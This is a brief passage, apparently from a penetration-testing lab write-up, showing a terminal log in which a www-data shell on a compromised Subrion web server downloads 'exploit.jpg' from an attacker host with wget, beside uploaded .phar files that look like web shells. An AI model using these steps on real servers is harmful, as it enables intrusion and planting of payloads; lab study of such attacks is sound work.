 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget http://192.168.45.243:8000/exploit.jpg
<ploads$ wget http://192.168.45.243:8000/exploit.jpg
--2024-06-22 07:19:56--  http://192.168.45.243:8000/exploit.jpg
Connecting to 192.168.45.243:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 130 [image/jpeg]
Saving to: ‘exploit.jpg’
exploit.jpg         100%[===================>]     130  --.-KB/s    in 0s
2024-06-22 07:19:56 (40.4 MB/s) - ‘exploit.jpg’ saved [130/130]
www-data@exfiltrated:/var/www/html/subrion/uploads$ ls
ls
exploit.jpg           ngcogpviaibmmlc.phar  rimtlfxsygaiopw.phar